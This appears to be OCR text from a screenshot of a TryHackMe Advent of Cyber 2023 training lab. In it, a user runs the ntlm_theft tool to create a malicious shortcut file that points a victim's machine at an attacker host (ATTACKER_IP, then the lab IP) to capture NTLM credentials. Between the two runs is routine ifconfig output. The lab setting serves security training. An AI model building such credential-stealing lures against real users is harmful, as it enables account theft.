 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=0c08a437cb24e7ec&proxyIP=10.10.221.19&resize=remote
2
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
File Edit View Search Terminal Help
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f stealthy
Created: stealthy/stealthy.lnk (BROWSE TO FOLDER)
Generation Complete.
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft#
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:31ff:fefe:d804  prefixlen 64  scopeid 0x20<link>
ether 02:42:31:fe:d8:04  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 37  bytes 4472 (4.4 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
inet 10.10.221.19  netmask 255.255.0.0  broadcast 10.10.255.255
inet6 fe80::79:9fff:fe46:32fd  prefixlen 64  scopeid 0x20<link>
ether 02:79:9f:46:32:fd  txqueuelen 1000  (Ethernet)
RX packets 498092  bytes 61378624 (61.3 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 431927  bytes 817351388 (817.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 874917  bytes 837314557 (837.3 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 874917  bytes 837314557 (837.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth01d4733: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::b0ca:3aff:feef:8b2a  prefixlen 64  scopeid 0x20<link>
ether b2:ca:3a:ef:8b:2a  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 64  bytes 7399 (7.3 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vetha37806e: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::18c4:a8ff:fe2b:5013  prefixlen 64  scopeid 0x20<link>
ether 1a:c4:a8:2b:50:13  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 68  bytes 8022 (8.0 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft#
root@ip-10-10-221-19:~/Rooms/AoC2023/Day23/ntlm_theft# python3 ntlm_theft.py -g lnk -s 10.10.221.19 -f stealthy
Búsqueda
sr4nd3rs0n SexyResponder 💜